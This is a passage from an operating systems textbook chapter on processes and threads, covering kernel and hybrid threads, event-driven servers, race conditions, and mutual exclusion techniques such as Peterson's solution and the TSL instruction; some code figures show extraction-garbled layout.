threads in the system. When a thread wants to create a new thread or destroy an
existing thread, it makes a kernel call, which then does the creation or destruction
by updating the kernel thread table.
The kernel’s thread table holds each thread’s registers, state, and other information. The information is the same as with user-level threads, but now kept in the
kernel instead of in user space (inside the run-time system). This information is a
subset of the information that traditional kernels maintain about their singlethreaded processes, that is, the process state. In addition, the kernel also maintains
the traditional process table to keep track of processes.
All calls that might block a thread are implemented as system calls, at considerably greater cost than a call to a run-time system procedure. When a thread
blocks, the kernel may choose to run either another thread from the same process
(if one is ready) or a thread from a different process. With user-level threads, the
run-time system keeps running threads from its own process until the kernel takes
the CPU away from it (or there are no ready threads left to run).
Due to the relatively greater cost of creating and destroying threads in the kernel, some systems take an environmentally correct approach and recycle their
threads. When a thread is destroyed, it is marked as not runnable, but its kernel
data structures are not otherwise affected. Later, when a new thread must be created, an old thread is reactivated, saving some overhead. Thread recycling is also
possible for user-level threads, but since the thread-management overhead is much
smaller, there is less incentive to do this.
Kernel threads do not require any new, nonblocking system calls. In addition,
if one thread in a process causes a page fault, the kernel can easily check to see if
the process has any other runnable threads, and if so, run one of them while waiting for the required page to be brought in from the disk. Their main disadvantage is
that the cost of a system call is substantial, so if thread operations (creation, termination, etc.) are common, much more overhead will be incurred.

112

PROCESSES AND THREADS

CHAP. 2

While kernel threads solve some problems, they do not solve all problems. For
example, we still have to think about what happens when a multithreaded process
forks. Does the new process have as many threads as the old one did, or does it
have just one? In many cases, the best choice depends on what the process is planning to do next. If it is going to call exec to start a new program, probably one
thread is the correct choice, but if it continues to execute, reproducing all the
threads is probably best.
Another issue with threads is signals. Remember that signals are sent to processes, not to threads, at least in the classical model. When a signal comes in, which
thread should handle it? Possibly threads could register their interest in certain signals, so when a signal came in it would be given to the thread that said it wants it.
On Linux, for instance, a signal may be handled by any thread and the lucky winner is selected by the operating system, but we can simply block the signal on all
threads except one. If two or more threads register for the same signal, the operating system picks a thread (say, at random) and lets it handle the signal. Anyway,
these are only some of the problems threads introduce, and there are more. Unless
the programmer is very careful, it is easy to make mistakes.

2.2.6 Hybrid Implementations
Various ways have been investigated to try to combine the advantages of userlevel threads with kernel-level threads. One way is use kernel-level threads and
then multiplex user-level threads onto some or all of them, as shown in Fig. 2-16.
When this approach is used, the programmer can determine how many kernel
threads to use and how many user-level threads to multiplex on each one. This
model gives the ultimate flexibility.
Multiple user threads
on a kernel thread

User
space

Kernel

Kernel thread

Kernel
space

Figure 2-16. Multiplexing user-level threads onto kernel-level threads.

With this approach, the kernel is aware of only the kernel-level threads and
thus schedules those. Some of those threads may have multiple user-level threads

SEC. 2.2

113

THREADS

multiplexed on top of them. These user-level threads are created, destroyed, and
scheduled just like user-level threads in a process that runs on an operating system
without multithreading capability. In this model, each kernel-level thread has some
set of user-level threads that take turns using it.

2.2.7 Making Single-Threaded Code Multithreaded
Many existing programs were written for single-threaded processes. Converting these to multithreading is much trickier than it may at first appear. Below we
will examine just a few of the pitfalls.
As a start, the code of a thread normally consists of multiple procedures, just
like a process. These may have local variables, global variables, and parameters.
Local variables and parameters do not cause any trouble, but variables that are global to a thread but not global to the entire program are a problem. These are variables that are global in the sense that many procedures within the thread use them
(as they might use any global variable), but other threads should logically leave
them alone.
As an example, consider the errno variable maintained by UNIX. When a
process (or a thread) makes a system call that fails, the error code is put into errno.
In Fig. 2-17, thread 1 executes the system call access to find out if it has permission to access a certain file. The operating system returns the answer in the global
variable errno. After control has returned to thread 1, but before it has a chance to
read errno, the scheduler decides that thread 1 has had enough CPU time for the
moment and switches to thread 2. Thread 2 executes an open call that fails, which
causes errno to be overwritten and thread 1’s access code to be lost forever. When
thread 1 starts up later, it will read the wrong value and behave incorrectly.

Time

Thread 1

Thread 2

Access (errno set)

Open (errno overwritten)

Errno inspected

Figure 2-17. Conflicts between threads over the use of a global variable.

Various solutions to this problem are possible. One is to prohibit global variables altogether. However worthy this ideal may be, it conflicts with much existing

114

PROCESSES AND THREADS

CHAP. 2

software. Another is to assign each thread its own private global variables, as
shown in Fig. 2-18. In this way, each thread has its own private copy of errno and
other global variables, so conflicts are avoided. In effect, this decision creates a
new scoping level, variables visible to all the procedures of a thread (but not to
other threads), in addition to the existing scoping levels of variables visible only to
one procedure and variables visible everywhere in the program.
Thread 1's
code
Thread 2's
code
Thread 1's
stack
Thread 2's
stack
Thread 1's
globals
Thread 2's
globals

Figure 2-18. Threads can have private global variables.

Accessing the private global variables is a bit tricky, however, since most programming languages have a way of expressing local variables and global variables,
but not intermediate forms. It is possible to allocate a chunk of memory for the globals and pass it to each procedure in the thread as an extra parameter. While hardly
an elegant solution, it works.
Alternatively, new library procedures can be introduced to create, set, and read
these threadwide global variables. The first call might look like this:
create global("bufptr");

It allocates storage for a pointer called bufptr on the heap or in a special storage
area reserved for the calling thread. No matter where the storage is allocated, only
the calling thread has access to the global variable. If another thread creates a global variable with the same name, it gets a different storage location that does not
conflict with the existing one.
Two calls are needed to access global variables: one for writing them and the
other for reading them. For writing, something like
set global("bufptr", &buf);

will do. It stores the value of a pointer in the storage location previously created by
the call to create global. To read a global variable, the call might look like

SEC. 2.2

THREADS

115

bufptr = read global("bufptr");

It returns the address stored in the global variable, so its data can be accessed.
The next problem in turning a single-threaded program into a multithreaded
one is that many library procedures are not reentrant. That is, they were not
designed to have a second call made to any given procedure while a previous call
has not yet finished. For example, sending a message over the network may well be
programmed to assemble the message in a fixed buffer within the library, then to
trap to the kernel to send it. What happens if one thread has assembled its message
in the buffer, then a clock interrupt forces a switch to a second thread that
immediately overwrites the buffer with its own message?
Similarly, memory-allocation procedures such as malloc in UNIX, maintain
crucial tables about memory usage, for example, a linked list of available chunks
of memory. While malloc is busy updating these lists, they may temporarily be in
an inconsistent state, with pointers that point nowhere. If a thread switch happens
to occur while the tables are inconsistent and a new call comes in from a different
thread, an invalid pointer may be used, leading to a program crash. Fixing all these
problems effectively means rewriting the entire library. Doing so is a nontrivial
activity with a real possibility of introducing subtle errors.
A different solution is to provide each procedure with a wrapper that sets a bit
to mark the library as being in use. Any attempt for another thread to use a library
procedure while a previous call has not yet completed is blocked. Although this
approach can be made to work, it greatly eliminates potential parallelism.
Next, consider signals. Some signals are logically thread specific; others are
not. For example, if a thread calls alarm, it makes sense for the resulting signal to
go to the thread that made the call. However, when threads are implemented entirely in user space, the kernel does not even know about threads and can hardly direct
the signal to the right one. An additional complication occurs if a process may only
have one alarm pending at a time and several threads call alarm independently.
Other signals, such as keyboard interrupt, are not thread specific. Who should
catch them? One designated thread? All the threads? Furthermore, what happens
if one thread changes the signal handlers without telling other threads about it?
And what happens if one thread wants to catch a particular signal (say, the user hitting CTRL-C), and another thread wants this signal to terminate the process? This
situation can arise if one or more threads run standard library procedures and others are user-written. Clearly, these wishes are incompatible. In general, signals are
difficult enough to manage even in a single-threaded environment. Going to a multithreaded environment does not make them any easier to handle.
One last problem introduced by threads is stack management. In many systems, when a process’ stack overflows, the kernel just provides that process with
more stack automatically. When a process has multiple threads, it must also have
multiple stacks. If the kernel is not aware of all these stacks, it cannot grow them
automatically upon stack fault. In fact, it may not even realize that a memory fault
is related to the growth of some thread’s stack.

116

PROCESSES AND THREADS

CHAP. 2

These problems are certainly not insurmountable, but they do show that just
introducing threads into an existing system without a fairly substantial system
redesign is not going to work at all. The semantics of system calls may have to be
redefined and libraries rewritten, at the very least. And all of these things must be
done in such a way as to remain backward compatible with existing programs for
the limiting case of a process with only one thread. For additional information
about threads, see Cook (2008) and Rodrigues et al. (2010).

2.3 EVENT-DRIVEN SERVERS
In the previous section, we have seen two possible designs for a Web server: a
fast multithreaded one and a slow single-threaded one. Suppose that threads are not
available or not desirable but the system designers find the performance loss due to
single threading, as described so far, unacceptable. If nonblocking versions of system calls, such as read, are available, a third approach is possible. When a request
comes in, the one and only thread examines it. If it can be satisfied from the cache,
fine, but if not, a nonblocking disk operation is started.
The server records the state of the current request in a table and then goes and
gets the next event. The next event may either be a request for new work or a reply
from the disk about a previous operation. If it is new work, that work is started. If
it is a reply from the disk, the relevant information is fetched from the table and the
reply processed. With nonblocking disk I/O, a reply probably will have to take the
form of a signal or interrupt.
In this design, the ‘‘sequential process’’ model that we had in the first two
cases is lost. The state of the computation must be explicitly saved and restored in
the table every time the server switches from working on one request to another. In
effect, we are simulating the threads and their stacks the hard way. A design like
this, in which each computation has a saved state, and there exists some set of
events that can occur to change the state, is called a finite-state machine. This
concept is widely used throughout computer science.
In fact, it is very popular in high-throughput servers where even threads are
considered too expensive and instead an event-driven programming paradigm is
used. By implementing the server as a finite state machine that responds to events
(e.g., the availability of data on a socket) and interacting with the operating system
using non-blocking (or asynchronous) system calls, the implementation can be
very efficient. Every event leads to a burst of activity, but it never blocks.
Fig. 2-19 shows a pseudo-code example of an event-driven thank-you server
(the server thanks every client that sends it a message) that uses the select call to
monitor multiple network connections (line 17). The select determines which file
descriptors are ready for receiving or sending data and, looping over them, receives
all the messages it can and then tries to send thank-you messages on all corresponding connections that are ready to receive data. In case the server could not

SEC. 2.3
0.
1.
2.
3.
4.
5.
6.
7.
8.
9.
10.
11.
12.
13.
14.
15.
16.
17.
18.
19.
20.
21.
22.
23.
24.
25.
26.
27.
28.
29.
30.
31.
32.
33.
34.
35.
36.
37
38
39
40
41
42
43.
44.
45.
46
47.
47.

EVENT-DRIVEN SERVERS

117

/* Preliminaries:
svrSock : the main server socket, bound to TCP port 12345
toSend : database to track what data we still have to send to the client
- toSend.put (fd, msg) will register that we need to send msg on fd
- toSend.get (fd) returns the string we need to send msg on fd
- toSend.destroy (fd) removes all information about fd from toSend */
inFds
= { svrSock }
/* file descriptors to watch for incoming data */
outFds
={}
/* file descriptors to watch to see if sending is possible */
exceptFds = { }
/* file descriptors to watch for exception conditions (not used) */
/* buffer in which to receive messages */
char msgBuf [MAX MSG SIZE]
char *thankYouMsg = "Thank you!" /* reply to send back */
while (TRUE)
{
/* block until some file descriptors are ready to be used */
rdyIns, rdyOuts, rdyExcepts = select (inFds, outFds, exceptFds, NO TIMEOUT)
for (fd in rdyIns) /* iterate over all the connections that have something for us */
{
if (fd == svrSock)
/* a new connection from a client */
{
newSock = accept (svrSock)
/* create new socket for client */
{ newSock } /* must monitor it also */
inFds = inFds
}
else
{
/* receive the message from the client */
n = receive (fd, msgBuf, MAX MSG SIZE)
printf ("Received: %s.0, msgBuf)
toSend.put (fd, thankYouMsg)
{ fd }
outFds = outFds

/* must still send thankYouMsg on fd */
/* so must monitor this fd */

}
}
for (fd in rdyOuts) /* iterate over all the connections that we can now thank */
{
msg = toSend.get (fd)
/* see what we need to send on this connection */
n = send (fd, msg, strlen(msg))
if (n < strlen (thankYouMsg)
{
toSend.put (fd, msg+n) /* remaining characters to send next time*/
} else
{
toSend.destroy (fd)
outFds = outFds \ { fd } /* we have thanked this one already */
}
}
}
Figure 2-19. An event-driven thank-you server (pseudo code).

118

PROCESSES AND THREADS

CHAP. 2

send the full thank you message, it remembers which bytes it still needs to send, so
it can try again later, when there is more space available. We simplified the program to keep it relatively short, by means of pseudo code and not worrying about
errors or connections closing. Nevertheless, it illustrates that a single-threaded
event-driven server can handle many clients concurrently.
Most popular operating systems offer special, highly optimized event notification interfaces for asynchronous I/O that are much more efficient than select.
Well-known examples include the epoll system call on Linux, and the similar
kqueue interface on FreeBSD. Windows and Solaris have slightly different solutions. They all allow the server to monitor many network connections at once without blocking on any of them. Because of this Web servers such as nginx can comfortably handle ten thousand concurrent connections. This is no trivial feat and
even has its own name: the C10k problem.
Single-Threaded Versus Multi-Threaded Versus Event-driven Servers
Finally, let us compare the three different ways to build a server. It should now
be clear what threads have to offer. They make it possible to retain the idea of
sequential processes that make blocking calls (e.g., for disk I/O) and still achieve
parallelism. Blocking system calls make programming easier, and parallelism
improves performance. The single-threaded server retains the simplicity of blocking system calls but gives up performance.
The third approach, event-driven programming, also achieves high performance through parallelism but uses nonblocking calls and interrupts to do so. It
is considered harder to program. These models are summarized in Fig. 2-20.
Model

Characteristics

Threads

Parallelism, blocking system calls

Single-threaded process

No parallelism, blocking system calls

Finite-state machine/event-driven

Parallelism, nonblocking system calls, interrupts

Figure 2-20. Three ways to construct a server.

These three approaches to handle requests from a client apply not only to user
programs, but also to the kernel itself where concurrency is just as important for
performance. In fact, this is a good moment to point out that this book introduces
many operating system concepts with an emphasis on what they mean for user programs, but of course the operating system itself uses these concepts internally also
(and some are even more relevant to the operating system than to user programs).
Thus, the operating system kernel itself may consist of multithreaded or eventdriven software. For instance, the Linux kernel on modern Intel CPUs is a multithreaded operating system kernel. In contrast, MINIX 3 consists of many servers
implemented following the model of finite state machine and events.

SEC. 2.4

SYNCHRONIZATION AND INTERPROCESS COMMUNICATION

119

2.4 SYNCHRONIZATION AND INTERPROCESS COMMUNICATION
Processes frequently need to synchronize and communicate with other processes. For example, in a shell pipeline, the output of the first process must be passed to the second process, and so on down the line. Thus, there is a need for communication between processes, preferably in a well-structured way not using interrupts. In the following sections, we will look at some of the issues related to this
IPC (InterProcess Communication).
Very briefly, there are three issues here. The first was alluded to above: how
one process can pass information to another. The second has to do with making
sure two or more processes or threads do not get in each other’s way, for example,
two threads in an airline reservation system each trying to grab the last seat on a
plane for different customers. The third concerns proper sequencing when dependencies are present: if thread A produces data and thread B prints them, B has to
wait until A has produced some data before starting to print. We will examine all
three of these issues starting in the next section.
It is also important to mention that two of these issues apply to threads as well
as to processes with shared memory. The first one—passing information—is clearly easier for threads since they share a common address space by nature. However,
the other two—keeping out of each other’s hair and proper sequencing—are complicated for threads also. Below we will discuss the problems in the context of
processes, but please keep in mind that the same problems and solutions apply to
threads.

2.4.1 Race Conditions
In some operating systems, processes that are working together may share
some common storage that each one can read and write. The shared storage may be
in main memory (possibly in a kernel data structure) or it may be a shared file; the
location of the shared memory does not change the nature of the communication or
the problems that arise. To see how interprocess communication works in practice,
let us now consider a simple but common example: a print spooler. When a process
wants to print a file, it enters the file name in a special spooler directory. Another
process, the printer daemon, periodically checks to see if there are any files to be
printed, and if there are, it prints them and then removes their names from the
directory.
Imagine that our spooler directory has a very large number of slots, numbered
0, 1, 2, ..., each one capable of holding a file name. Also imagine that there are two
shared variables, out, which points to the next file to be printed, and in, which
points to the next free slot in the directory. These two variables might well be kept
in a two-word file available to all processes. At a certain instant, slots 0 –3 are
empty (the files have already been printed) and slots 4–6 are full (with the names
of files queued for printing). More or less simultaneously, processes A and B
decide they want to queue a file for printing. This situation is shown in Fig. 2-21.

120

PROCESSES AND THREADS

CHAP. 2

Spooler
directory

4
Process A

abc

5

prog.c

6

prog.n

7

out = 4

in = 7

Process B

Figure 2-21. Two processes want to access shared memory at the same time.

In jurisdictions where Murphy’s law† is applicable, the following could easily
happen. Process A reads in and stores the value, 7, in a local variable called
next free slot. Just then a clock interrupt occurs and the CPU decides that process A has run long enough, so it switches to process B. Process B also reads in and
also gets a 7. It, too, stores it in its local variable next free slot. At this instant,
both processes think that the next available slot is 7.
Process B now continues to run. It stores the name of its file in slot 7 and
updates in to be an 8. Then it goes off and does other things.
Eventually, process A runs again, starting from the place it left off. It looks at
next free slot, finds a 7 there, and writes its file name in slot 7, erasing the name
that process B just put there. Then it computes next free slot + 1, which is 8, and
sets in to 8. The spooler directory is now internally consistent, so the printer daemon will not notice anything wrong, but process B will never receive any output.
User B will hang around the printer for years, wistfully hoping for output that
never comes. Situations like this, where two or more processes are reading or writing some shared data and the final result depends on who runs precisely when, are
called race conditions. Debugging programs containing race conditions is no fun
at all. The results of most test runs are fine, but once in a blue moon something
weird and unexplained happens. Unfortunately, with increasing parallelism due to
increasing numbers of cores, race conditions are becoming more common.

2.4.2 Critical Regions
How do we avoid race conditions? The key to preventing trouble here and in
many other situations involving shared memory, shared files, and shared everything
else is to find some way to prohibit more than one process from reading and
† If something can go wrong, it will.

SEC. 2.4 SYNCHRONIZATION AND INTERPROCESS COMMUNICATION

121

writing the shared data at the same time. Put in other words, what we need is
mutual exclusion, that is, some way of making sure that if one process is using a
shared variable or file, the other processes will be excluded from doing the same
thing. The difficulty above occurred because process B started using one of the
shared variables before process A was finished with it. The choice of appropriate
operations for achieving mutual exclusion is a major design issue in any operating
system, and a subject that we will examine in great detail in the following sections.
The problem of avoiding race conditions can also be formulated in an abstract
way. Part of the time, a process is busy doing internal computations and other
things that do not lead to race conditions. However, sometimes a process has to
access shared memory or files, or do other critical things that can lead to races.
That part of the program where the shared memory is accessed is called the critical
region or critical section. If we could arrange matters such that no two processes
were ever in their critical regions at the same time, we could avoid races.
Although this requirement avoids race conditions, it is not sufficient for having
parallel processes cooperate correctly and efficiently using shared data. We need
four conditions to hold to have a good solution:
1. No two processes may be simultaneously inside their critical regions.
2. No assumptions may be made about speeds or the number of CPUs.
3. No process running outside its critical region may block any process.
4. No process should have to wait forever to enter its critical region.
In an abstract sense, the behavior that we want is shown in Fig. 2-22. Here
process A enters its critical region at time T 1 . A little later, at time T 2 process B
attempts to enter its critical region but fails because another process is already in
its critical region and we allow only one at a time. Consequently, B is temporarily
suspended until time T 3 when A leaves its critical region, allowing B to enter
immediately. Eventually B leaves (at T 4 ) and we are back to the original situation
with no processes in their critical regions.

2.4.3 Mutual Exclusion with Busy Waiting
In this section, we will examine various proposals for achieving mutual exclusion, so that while one process is busy updating shared memory in its critical
region, no other process will enter its critical region and cause trouble.
Disabling Interrupts
On a single-processor system, the simplest solution is to have each process disable all interrupts just after entering its critical region and re-enable them just
before leaving it. With interrupts disabled, no clock interrupts can occur. The CPU

122

PROCESSES AND THREADS
A enters critical region

CHAP. 2

A leaves critical region

Process A

B leaves
critical region

B enters
critical region

B attempts to
enter critical
region
Process B
B blocked
T1

T2

T3

T4

Time

Figure 2-22. Mutual exclusion using critical regions.

is only switched from process to process as a result of clock interrupt or other
interrupts, after all, and with interrupts turned off the CPU will not be switched to
another process. Thus, once a process has disabled interrupts, it can examine and
update the shared memory without fear that any other process will intervene and
make a mess of things.
This approach is generally unattractive because it is unwise to give user processes the power to turn off interrupts. What if one of them did it, and never turned
them on again? That could be the end of the system. Furthermore, if the system is
a multiprocessor (with two or more CPUs), disabling interrupts affects only the
CPU that executed the disable instruction. The other ones will continue running
and can access the shared memory.
On the other hand, it is frequently convenient for the kernel itself to disable
interrupts for a few instructions while it is updating variables or especially critical
lists. If an interrupt occurs while the list of ready processes, for example, is in an
inconsistent state, race conditions could occur. The conclusion is: disabling interrupts is often a useful technique within the operating system itself but is not appropriate as a general mutual exclusion mechanism for user processes. The kernel
should not disable interrupts for more than a few instructions lest it miss interrupts.
The possibility of achieving mutual exclusion by disabling interrupts—even
within the kernel—is becoming less every day due to the increasing number of
multicore chips even in low-end PCs. Two cores are already common, 4 are present
in many machines, and 8, 16, or 32 are not far behind. In a multicore (i.e., multiprocessor system), disabling the interrupts of one CPU does not prevent other
CPUs from interfering with operations the first CPU is performing. Consequently,
more sophisticated schemes are needed.

SEC. 2.4 SYNCHRONIZATION AND INTERPROCESS COMMUNICATION

123

Lock Variables
As a second attempt, let us look for a software solution. Consider having a single, shared (lock) variable, initially 0. When a process wants to enter its critical
region, it first tests the lock. If the lock is 0, the process sets it to 1 and enters the
critical region. If the lock is already 1, the process just waits until it becomes 0.
Thus, a 0 means that no process is in its critical region, and a 1 means that some
process is in its critical region.
Unfortunately, this idea contains exactly the same fatal flaw that we saw in the
spooler directory. Suppose that one process reads the lock and sees that it is 0.
Before it can set the lock to 1, another process is scheduled, runs, and sets the lock
to 1. When the first process runs again, it will also set the lock to 1, and two processes will be in their critical regions at the same time.
Now you might think that we could get around this problem by first reading
out the lock value, then checking it again just before storing into it, but that really
does not help. The race now occurs if the second process modifies the lock just
after the first process has finished its second check.
Strict Alternation
A third approach to the mutual exclusion problem is shown in Fig. 2-23. This
program fragment, like nearly all the others in this book, is written in C. C was
chosen here because real operating systems are virtually always written in C (or
occasionally C++), but hardly ever in languages like Java, Python, or Haskell. C is
powerful, efficient, and predictable, characteristics critical for writing operating
systems. Java, for example, is not predictable because it might run out of storage at
a critical moment and need to invoke the garbage collector to reclaim memory at a
most inopportune time. This cannot happen in C because there is no garbage collection in C. A quantitative comparison of C, C++, Java, and four other languages
is given by Prechelt (2000).
while (TRUE) {
while (turn != 0) { }
critical region( );
turn = 1;
noncritical region( );
}
(a)

/* loop */

while (TRUE) {
while (turn != 1) { }
critical region( );
turn = 0;
noncritical region( );
}
(b)

/* loop */

Figure 2-23. A proposed solution to the critical-region problem. (a) Process 0.
(b) Process 1. In both cases, be sure to note the semicolons terminating the while
statements.

In Fig. 2-23, the integer variable turn, initially 0, keeps track of whose turn it is
to enter the critical region and examine or update the shared memory. Initially,

124

PROCESSES AND THREADS

CHAP. 2

process 0 inspects turn, finds it to be 0, and enters its critical region. Process 1 also
finds it to be 0 and therefore sits in a tight loop continually testing turn to see when
it becomes 1. Continuously testing a variable until some value appears is called
busy waiting. It should usually be avoided, since it wastes CPU time. Only when
there is a reasonable expectation that the wait will be short is busy waiting used. A
lock that uses busy waiting is called a spin lock.
When process 0 leaves the critical region, it sets turn to 1, to allow process 1 to
enter its critical region. Suppose that process 1 finishes its critical region quickly,
so that both processes are in their noncritical regions, with turn set to 0. Now process 0 executes its whole loop quickly, exiting its critical region and setting turn to
1. At this point, turn is 1 and both processes are in their noncritical regions.
Suddenly, process 0 finishes its noncritical region and goes back to the top of
its loop. Unfortunately, it is not permitted to enter its critical region now, because
turn is 1 and process 1 is busy with its noncritical region. It hangs in its while loop
until process 1 sets turn to 0. Put differently, taking turns is not a good idea when
one of the processes is much slower than the other.
This situation violates condition 3 set out above: process 0 is being blocked by
a process not in its critical region. Going back to the spooler directory discussed
above, if we now associate the critical region with reading and writing the spooler
directory, process 0 would not be allowed to print another file because process 1
was doing something else.
In fact, this solution requires that the two processes strictly alternate in entering their critical regions, for example, in spooling files. Neither one would be permitted to spool two in a row. While this algorithm does avoid all races, it is not
really a serious candidate as a solution because it violates condition 3.
Peterson’s Solution
By combining the idea of taking turns with the idea of lock variables and warning variables, a Dutch mathematician, T. Dekker, was the first one to devise a software solution to the mutual exclusion problem that does not require strict alternation. For a discussion of Dekker’s algorithm, see Dijkstra (1965).
In 1981, G. L. Peterson discovered a much simpler way to achieve mutual exclusion, thus rendering Dekker’s solution effectively obsolete. Peterson’s algorithm
is shown in Fig. 2-24. This algorithm consists of two procedures written in ANSI
C, which means that function prototypes should be supplied for all the functions
defined and used. However, to save space, we will not show prototypes here or
later.
Before using the shared variables (i.e., before entering its critical region), each
process calls enter region with its own process number, 0 or 1, as parameter. This
call will cause it to wait, if need be, until it is safe to enter. After it has finished
with the shared variables, the process calls leave region to indicate that it is done
and to allow the other process to enter, if it so desires.

SEC. 2.4 SYNCHRONIZATION AND INTERPROCESS COMMUNICATION
#define FALSE 0
#define TRUE 1
#define N
2

/* number of processes */

int turn;
int interested[N];

/* whose turn is it? */
/* all values initially 0 (FALSE) */

void enter region(int process);
{
int other;

/* process is 0 or 1 */

}

125

/* number of the other process */

other = 1 process;
/* the opposite of process */
interested[process] = TRUE;
/* show that you are interested */
turn = process;
/* set flag */
while (turn == process && interested[other] == TRUE) /* null statement */ ;

void leave region(int process)
{
interested[process] = FALSE;
}

/* process: who is leaving */
/* indicate departure from critical region */

Figure 2-24. Peterson’s solution for achieving mutual exclusion.

Let us see how this solution works. Initially neither process is in its critical
region. Now process 0 calls enter region. It indicates its interest by setting its
array element and sets turn to 0. Since process 1 is not interested, enter region
returns immediately. If process 1 now makes a call to enter region, it will hang
there until interested[0] goes to FALSE, an event that happens only when process 0
calls leave region to exit the critical region.
Now consider the case that both processes call enter region almost simultaneously. Both will store their process number in turn. Whichever store is done last
is the one that counts; the first one is overwritten and lost. Suppose that process 1
stores last, so turn is 1. When both processes come to the while statement, process
0 executes it zero times and enters its critical region. Process 1 loops and does not
enter its critical region until process 0 exits its critical region.
The TSL Instruction
Now let us look at a proposal that requires a little help from the hardware.
Some computers, especially those designed with multiple processors in mind, have
an instruction like
TSL RX,LOCK

(Test and Set Lock) that works as follows. It reads the contents of the memory
word lock into register RX and then stores a nonzero value at the memory address

126

PROCESSES AND THREADS

CHAP. 2

lock. The operations of reading the word and storing into it are guaranteed to be
indivisible—no other processor can access the memory word until the instruction is
finished. The CPU executing the TSL instruction locks the memory bus to prohibit
other CPUs from accessing memory until it is done.
It is important to note that locking the memory bus is very different from disabling interrupts. Disabling interrupts then performing a read on a memory word
followed by a write does not prevent a second processor on the bus from accessing
the word between the read and the write. In fact, disabling interrupts on processor
1 has no effect at all on processor 2. The only way to keep processor 2 out of the
memory until processor 1 is finished is to lock the bus, which requires a special
hardware facility (basically, a bus line asserting that the bus is locked and not available to processors other than the one that locked it).
To use the TSL instruction, we will use a shared variable, lock, to coordinate
access to shared memory. When lock is 0, any process may set it to 1 using the TSL
instruction and then read or write the shared memory. When it is done, the process
sets lock back to 0 using an ordinary move instruction.
How can this instruction be used to prevent two processes from simultaneously
entering their critical regions? The solution is given in Fig. 2-25. It shows a
four-instruction subroutine in a fictitious (but typical) assembly language. The first
instruction copies the old value of lock to the register and then sets lock to 1. Then
the old value is compared with 0. If it is nonzero, the lock was already set, so the
program just goes back to the beginning and tests it again. Sooner or later, it will
become 0 (when the process currently in its critical region is done with its critical
region), and the subroutine returns, with the lock set. Clearing the lock is very simple. The program just stores a 0 in lock. No special synchronization instructions
are needed.
enter region:
TSL REGISTER,LOCK
CMP REGISTER,#0
JNE enter region
RET

| copy lock to register and set lock to 1
| was lock zero?
| if it was not zero, lock was set, so loop
| return to caller; critical region entered

leave region:
MOVE LOCK,#0
RET

| store a 0 in lock
| return to caller

Figure 2-25. Entering and leaving a critical region using the TSL instruction.

One solution to the critical-region problem is now easy. Before entering its
critical region, a process calls enter region, which does busy waiting until the lock
is free; then it acquires the lock and returns. After leaving the critical region the
process calls leave region, which stores a 0 in lock. As with all solutions based on

SEC. 2.4 SYNCHRONIZATION AND INTERPROCESS COMMUNICATION

127

critical regions, the processes must call enter region and leave region at the correct times for the method to work. If one process cheats, the mutual exclusion will
fail. In other words, critical regions work only if the processes cooperate.
An alternative instruction to TSL is XCHG, which exchanges the contents of two
locations atomically, for example, a register and a memory word. The code is
shown in Fig. 2-26, and, as can be seen, is essentially the same as the solution with
TSL. All Intel x86 CPUs use XCHG instruction for low-level synchronization.
enter region:
MOVE REGISTER,#1
XCHG REGISTER,LOCK
CMP REGISTER,#0
JNE enter region
RET

| put a 1 in the register
| swap contents of register and lock variable
| was lock zero?
| if it was non zero, lock was set, so loop
| return to caller; critical region entered

leave region:
MOVE LOCK,#0
RET

| store a 0 in lock
| return to caller

Figure 2-26. Entering and leaving a critical region using the XCHG instruction.

2.4.4 Sleep and Wakeup
Both Peterson’s solution and the solutions using TSL or XCHG are correct, but
both have the defect of requiring busy waiting. In essence, what these solutions do
is this: when a process wants to enter its critical region, it checks to see if the entry
is allowed. If it is not, the process just sits in a tight loop burning the CPU while
waiting until it is.
Not only does this approach waste CPU time, but it can also have unexpected
effects. Consider a computer with two processes, H, with high priority, and L, with
low priority. The scheduling rules are such that H is run whenever it is in ready
state. At a certain moment, with L in its critical region, H becomes ready to run
(e.g., an I/O operation completes). H now begins busy waiting, but since L is never
scheduled while H is running, L never gets the chance to leave its critical region, so
H loops forever. This situation is sometimes referred to as a variant of the priority
inversion problem.
Now let us look at some interprocess communication primitives that block
instead of wasting CPU time when they are not allowed to enter their critical
regions. One of the simplest is the pair sleep and wakeup. Sleep is a system call
that causes the caller to block, that is, be suspended until another process wakes it
up. The wakeup call has one parameter, the process to be awakened. Alternatively,
both sleep and wakeup each have one parameter, a memory address used to match
up sleeps with wakeups.

128

PROCESSES AND THREADS

CHAP. 2

The Producer-Consumer Problem
As an example of how these primitives can be used, let us consider the producer-consumer problem (also known as the bounded-buffer problem). Two
processes share a common, fixed-size buffer. One of them, the producer, puts information into the buffer, and the other one, the consumer, takes it out. (It is also possible to generalize the problem to have m producers and n consumers, but we will
consider only the case of one producer and one consumer because this assumption
simplifies the solutions.)
Trouble arises when the producer wants to put a new item in the buffer, but it is
already full. The solution is for the producer to go to sleep, to be awakened when
the consumer has removed one or more items. Similarly, if the consumer wants to
remove an item from the buffer and sees that the buffer is empty, it goes to sleep
until the producer puts something in the buffer and wakes it up.
This approach sounds simple enough, but it leads to the same kinds of race
conditions we saw earlier with the spooler directory. To keep track of the number
of items in the buffer, we will need a variable, count. If the maximum number of
items the buffer can hold is N, the producer’s code will first test to see if count is N.
If it is, the producer will go to sleep; if it is not, the producer will add an item and
increment count.
The consumer’s code is similar: first test count to see if it is 0. If it is, go to
sleep; if it is nonzero, remove an item and decrement the counter. Each of the processes also tests to see if the other should be awakened, and if so, wakes it up. The
code for both producer and consumer is shown in Fig. 2-27.
To express system calls such as sleep and wakeup in C, we will show them as
calls to library routines. They are not part of the standard C library but presumably
would be made available on any system that actually had these system calls. The
procedures insert item and remove item, which are not shown, handle the bookkeeping of putting items into the buffer and taking items out of the buffer.
Now let us get back to the race condition. It can occur because access to count
is unconstrained. As a consequence, the following situation could possibly occur.
The buffer is empty and the consumer has just read count to see if it is 0. At that
instant, the scheduler decides to stop running the consumer temporarily and start
running the producer. The producer inserts an item in the buffer, increments count,
and notices that it is now 1. Reasoning that count was just 0, and thus the consumer
must be sleeping, the producer calls wakeup to wake the consumer up.
Unfortunately, the consumer is not yet logically asleep, so the wakeup signal is
lost. When the consumer next runs, it will test the value of count it previously read,
find it to be 0, and go to sleep. Sooner or later the producer will fill up the buffer
and also go to sleep. Both will sleep forever.
The essence of the problem here is that a wakeup sent to a process that is not
(yet) sleeping is lost. If it were not lost, everything would work. A quick fix is to
modify the rules to add a wakeup waiting bit to the picture. When a wakeup is

SEC. 2.4 SYNCHRONIZATION AND INTERPROCESS COMMUNICATION
#define N 100
int count = 0;

129

/* number of slots in the buffer */
/* number of items in the buffer */

